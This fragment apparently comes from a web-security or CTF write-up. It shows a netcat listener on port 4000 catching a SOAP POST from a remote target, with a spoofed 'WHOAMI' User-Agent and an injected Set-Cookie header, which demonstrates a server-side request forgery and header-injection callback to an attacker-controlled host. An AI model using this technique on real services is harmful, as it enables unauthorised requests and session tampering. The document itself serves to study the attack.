 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 15572)
POST / HTTP/1.1
Host: 47.101.57.72:4000
Connection: Keep-Alive
User-Agent: WHOAMI
Set-Cookie: PHPSESSID=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>